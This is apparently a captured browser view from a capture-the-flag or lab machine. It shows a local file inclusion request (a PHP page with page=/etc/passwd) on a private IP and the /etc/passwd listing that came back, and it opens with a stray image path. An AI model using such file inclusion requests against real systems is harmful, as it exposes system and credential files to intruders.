 192.168.1.180/n3gr4/m414nj3.p
view-source:192.168.1.180/n3g
不安全 view-source:192.168.1.180/n3gr4/m414nj3.php?page=/etc/passwd
换行
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
22 p4l4nc4:x:1000:1000:p4l4nc4,,,:/home/p4l4nc4:/bin/bash
23